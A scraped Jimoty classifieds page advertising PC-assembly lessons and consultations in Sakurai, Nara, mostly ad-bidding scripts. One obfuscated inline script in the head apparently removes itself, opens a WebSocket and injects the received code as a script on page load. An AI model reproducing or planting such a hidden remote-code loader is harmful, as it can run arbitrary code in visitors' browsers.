

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/nara/les-pc/article-uypwc
body_size: 32368
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">自作パソコン組立指導（パーツ購入前の相談でも対応可能です） (ASTE株式会社) 桜井のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー</title><meta content="【ジモティー】【自作パソコンパーツショップ元店長が丁寧に組立指導、購入前相談】長年、自作パソコンパーツを展開するパソコンショップの店長経験者が丁寧に指導、… (ASTE株式会社) 桜井のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー" name="description" data-next-head=""/><meta content="桜井,その他,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー" name="keywords" data-next-head=""/><meta content="自作パソコン組立指導（パーツ購入前の相談でも対応可能です） (ASTE株式会社) 桜井のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】【自作パソコンパーツショップ元店長が丁寧に組立指導、購入前相談】長年、自作パソコンパーツを展開するパソコンショップの店長経験者が丁寧に指導、… (ASTE株式会社) 桜井のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:description" data-next-head=""/><meta content="https://jmty.jp/nara/les-pc/article-uypwc" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/628dd987ac2b9a018770f9c6/slide_pcparts_cate_top_new.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】【自作パソコンパーツショップ元店長が丁寧に組立指導、購入前相談】長年、自作パソコンパーツを展開するパソコンショップの店長経験者が丁寧に指導、… (ASTE株式会社) 桜井のその他の生徒募集・教室・スクールの広告掲示板｜ジモティー" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/nara/les-pc/article-uypwc" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-pc","name":"パソコン"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/les-pc/g-1810","name":"その他"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/nara/les-pc/g-1810","name":"奈良県のその他"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/nara/les-pc/g-1810/a-611-sakurai","name":"桜井市のその他"}},{"@type":"ListItem","position":7,"name":"自作パソコン組立指導（パーツ購入前の相談でも対応可能です）"}]}</script><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"EducationalOrganization","name":"自作パソコン組立指導（パーツ購入前の相談でも対応可能です）","address":"桜井市 - 川合（大字）、桜井線(万葉まほろば線) - 桜井駅","image":"https://cdn.jmty.jp/articles/images/628dd987ac2b9a018770f9c6/slide_pcparts_cate_top_new.jpg","description":"【自作パソコンパーツショップ元店長が丁寧に組立指導、購入前相談】\r\n\r\n長年、自作パソコンパーツを展開するパソコンショップの\r\n店長経験者が丁寧に指導、提案いたします。\r\n\r\n自作パソコンの組立を検討中、\r\nまたは部品を購入したが組立方が分からない方へ、\r\n組立指導をいたします。\r\n\r\n親子でのご相談や指導もいたしております。\r\n\r\n購入前の相談も承っております。\r\n用途、目的に合わせて必要な部品をご提案いたします。\r\n\r\n部品の販売は行っておりません為、\r\n組立指導の場合は購入された部品を、\r\nお持ち込みいただけますようお願いいたします。\r\n\r\n例としまして\r\n・最近流行のオンラインゲームをプレイしたい\r\n・インターネットが閲覧できれば良い\r\n同じパソコンでも必要な部品が違ってきます、\r\nもちろん高額なパーツで組めば、なんでも出来ますが、\r\nそこまで必要が無い事も多いと思います。\r\n一例ですが、用途に沿った提案を日々行っておりました。\r\n\r\nパソコンショップにいきなり行くのは敷居が高いかな、\r\nもしくは素人みたいな質問でも大丈夫かなとお悩みの方、\r\n丁寧にご対応いたします。\r\n\r\nまずはご希望の日時をご連絡くださいませ。\r\n土日祝も対応可能です。\r\n\r\n電話には応対中で出れない事が多いため、\r\nお問合せはメール、ご返信でお問合せ頂ければ幸いであります。\r\n\r\n組立指導\r\n１回：\\15,000～（平均：約1～2時間程度）\r\n\r\n購入前相談\r\n１回：￥3,000\r\n\r\n・親子の場合はお一人分の料金で対応いたします。\r\n・知り合い、お友達と一緒に指導、相談は個々に料金が必要となります。\r\n\r\nYouTubu始めました。\r\nhttps://www.youtube.com/channel/UCInQ4Tuew1cWyQwn9TjPLTA\r\n\r\n自作パソコンの案内\r\nhttps://www.youtube.com/watch?v=_L4fSo5N9W4\r\n\r\nまだ稚拙な動画ですが最寄駅、開催場所のビルの外観が見れます。\r\n\r\n近鉄・JR桜井駅　下車\r\n北側ロータリーを西へ徒歩２分です。\r\n\r\nASTE株式会社\r\n住所：奈良県桜井市川合255番地の1\r\nTEL：0744-46-3570\r\n担当：岡田\r\nMail：aste1128@orange.ocn.ne.jp\r\n　　　aste.nara9@gmail.com"}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['les']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
